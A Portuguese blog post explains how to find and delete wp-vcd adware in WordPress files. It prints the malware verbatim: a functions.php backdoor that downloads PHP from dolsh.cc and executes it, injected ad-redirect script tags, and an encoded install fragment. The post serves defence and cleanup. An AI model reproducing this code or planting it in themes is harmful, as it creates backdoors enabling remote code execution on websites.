Quer aprender como remover malware do seu site WordPress? Neste artigo, você aprenderá como apagar e evitar pop-ups de anúncios e redirecionamentos indesejados, conhecidos como adwares. Saiba como localizar vírus do tipo adwares sem usar plugins. Esteja sempre no controle do seu site e remova essas ameaças virtuais você mesmo.

A maioria dos desenvolvedores WordPress nem imaginam que o seu site possa ter um malware do tipo adware. Na maioria das vezes, são códigos maliciosos que estão localizados em arquivos comuns da sua instalação WordPress, como o functions.php do seu tema ou o post.php, localizado na pasta wp-includes.

Inclusive, eles, com toda a certeza, prejudicam a performance do seu site ou blog. Dessa forma, toda a sua estratégia SEO, poderá ir por água abaixo, afetando o desempenho, tornando-o mais lento.

Geralmente, sites que utilizam o Google Adwords, acabam sendo bloqueados e não podem mais exibir anúncios patrocinados. O mesmo ocorre, também, com a busca orgânica do Google, onde seu site poderá ser removido do índice do buscador. Caso isso tenha ocorrido, após realizar os procedimentos apresentados abaixo, clique aqui e solicite a reavaliação do Google.

Vejo no sumário abaixo e saiba o que você encontrará para remover malwares manualmente do seu site WordPress:

Mas por quê um malware infectou o meu site?

Existem inúmeras razões para que isso ocorra. Uma das razões é que muitos usuários e desenvolvedores WordPress utilizam plugins e temas de sites não autorizados, conhecidos como nulleds. Dessa forma, o risco de ser infectado por um vírus malware, sem saber, é grande. Por isso, o primeiro passo, é utilizar temas e plugins de sites oficiais e autorizados.

O que é um malware?

Malware é um software maligno que acessa secretamente um dispositivo sem o conhecimento do usuário. Podendo executar inúmeras funções naquele dispositivo. Existem diversos tipos de malware.



O malware que mais afeta sites em WordPress é o adware, que é responsável por exibir anúncios e redirecionar o usuário para um outro site, automaticamente, de forma indesejada.

Quais os arquivos mais infectados por um malware?

Os arquivos mais propensos a serem infectados por um malware são: functions.php, post.php, wp-tmp e wp-vcd.php. Esse arquivos estão listados nos seguintes diretórios:

- seu-site/wp-content/themes/current_theme/functions.php

- seu-site/wp-includes/post.php

- seu-site/wp-includes/wp-tmp.php

- seu-site/wp-includes/wp-vcd.php

Exemplo de códigos maliciosos

Os exemplos de códigos maliciosos do tipo adwares, que redirecionam o usuário a um outro site ou exibe pop-ups de anúncios pré-determinados, poderão ser visualizados abaixo:

Malware no functions.php

if ( isset( $_REQUEST[‘action’] ) && isset( $_REQUEST[‘password’] ) && ( $_REQUEST[‘password’] == ‘227972a1a62825660efb0f32126db07f’ ) ) {

$div_code_name = “wp_vcd”;

switch ( $_REQUEST[‘action’] ) {

case ‘change_domain’;

if ( isset( $_REQUEST[‘newdomain’] ) ) {

if ( ! empty( $_REQUEST[‘newdomain’] ) ) {

if ( $file = @file_get_contents( __FILE__ ) ) {

if ( preg_match_all( ‘/\$tmpcontent = @file_get_contents\(“http:\/\/(.*)\/code4\.php/i’, $file, $matcholddomain ) ) {

$file = preg_replace( ‘/’ . $matcholddomain[1][0] . ‘/i’, $_REQUEST[‘newdomain’], $file );

@file_put_contents( __FILE__, $file );

print “true”;

}

}

}

}

break;

default:

print “ERROR_WP_ACTION WP_V_CD WP_CD”;

}

die( “” );

}

if ( ! function_exists( ‘theme_temp_setup’ ) ) {

$path = $_SERVER[‘HTTP_HOST’] . $_SERVER[ REQUEST_URI ];

if ( stripos( $_SERVER[‘REQUEST_URI’], ‘wp-cron.php’ ) == false && stripos( $_SERVER[‘REQUEST_URI’], ‘xmlrpc.php’ ) == false ) {

if ( $tmpcontent = @file_get_contents( “http://www.dolsh.cc/code4.php?i=” . $path ) ) {

function theme_temp_setup( $phpCode ) {

$tmpfname = tempnam( sys_get_temp_dir(), “theme_temp_setup” );

$handle = fopen( $tmpfname, “w+” );

fwrite( $handle, “<?php\n” . $phpCode );

fclose( $handle );

include $tmpfname;

unlink( $tmpfname );

return get_defined_vars();

}

extract( theme_temp_setup( $tmpcontent ) );

}

}

}

Malware no post.php e wp-tmp.php

<script async=”async” type=”text/javascript” src=”//go.mobisla.com/notice.php?p=1565312&interactive=1&pushup=1″></script>

<script src=”//defpush.com/ntfc.php?p=1565634″ data-cfasync=”false” async></script>

hxxp://go·pub2srv·com/apu·php?zoneid=1566502

<script data-cfasync=”false” type=”text/javascript” src=”hxxp://go.pub2srv.com/apu.php?zoneid=1566502″ async onerror=”_gdronek()” onloaded=”_zygdglq()”> < / script>

Malware no wp-vcd.php

$install_code = ‘c18615a1ef0e1cd813b388b4b6e29bcdc18615a1ef0e1cd813b388b4b6e29bcd[… e por ai vai …]

$install_hash = md5($_SERVER[‘HTTP_HOST’] . AUTH_SALT);

$install_code = str_replace(‘{$PASSWORD}’ , $install_hash, base64_decode( $install_code ));

Como saber se o meu site foi infectado por um malware?

Os arquivos mencionados, são mais comuns de serem infectados por um código malicioso. Mas, nada impede que outros arquivos do seu site possam estar infectados pelo vírus. Umas das maneiras de saber se o seu WordPress foi infectado é acessar o Search Console do Google e verificar se no “Índice do Google”, há algum recurso bloqueado, utilizando algumas das urls dos códigos maliciosos apresentados anteriormente.

Para saber e ter certeza, baixe todos os arquivos do seu site, localizados no diretório raiz. Uma vez baixado, utilize um software que “lê” e pesquisa textos em arquivos. O Dreamweaver (é um software pago – versão trial 30 dias) é excelente para isso. Você poderá fazer o download no site da Adobe. Existem outros programas que faz o mesmo processo como o Harddisk Search & Stats e o Sublime Text, ambos são gratuitos.

Localizando adwares nos arquivos do WordPress manualmente

O exemplo a ser dado de como localizar o código malicioso é manual, utilizando o Dreamweaver. Uma vez instalado, abra-o e acesse:

- Menu Localizar ⇒ Localizar e substituir nos arquivos;

- Na tela que surgiu, altere a opção “Documento atual” para “Pasta“;

- Clique no ícone da pasta e localize o caminho dos arquivos do seu site WordPress.

Realizados os procedimentos, clique na caixa de texto “Localizar …” e digite um pequeno trecho de um dos códigos mostrados (mobisla, por exemplo) e clique em Localizar tudo. O programa irá verificar todos os arquivos baixados e ao encontrar código malicioso adware, irá exibi-lo no painel Buscar, na parte inferior do programa. Nesse mesmo local, haverá a coluna Arquivo, que irá exibir o caminho do arquivo infectado.

Para remover o código malicioso do seu WordPress, dê dois cliques no arquivo encontrado pelo Dreamweaver. O mesmo irá abrir, delete todo o bloco de código malware encontrado. Salve o arquivo e faça o upload dele, novamente, para o diretório real da sua instalação WordPress. Pronto. Você removeu completamente o malware do tipo adware do seu site WordPress, com sucesso.

Conclusão – Removendo malware do seu site WordPress

Ter um site com algum código malicioso, de fato, poderá influenciar no desempenho do seu site. Inclusive, todo o seu esforço em SEO, poderá não valer de nada, caso você demore a identificar esses problemas. Podendo até mesmo, ser banido do índice de pesquisa Google e dos demais buscadores. Caso você tenha interesse em aprofundar seus conhecimentos em otimização de sites, este curso de SEO, é ideal para você.

Portanto, ao primeiros “sintoma” de que existe algo errado com o seu site ou blog, não perca tempo e faça uma investigação minuciosa, com o objetivo de encontrar algum malware ou adware que possa afetar o desempenho da sua página web.

E você, já teve algum problema com malware em seu site? Conte-nos um pouco da sua experiência.

Gostou do nosso artigo, “Como remover malware do seu site WordPress“. Deixe o seu comentário, curta a nossa página e compartilhe nas redes sociais.

Caso tenha dúvidas ou dificuldades em realizar o procedimento, entre em contato conosco, clicando aqui, e solicite um orçamento.

Valeu demais, eu resolvi meu problema graças a seu post.

TOP!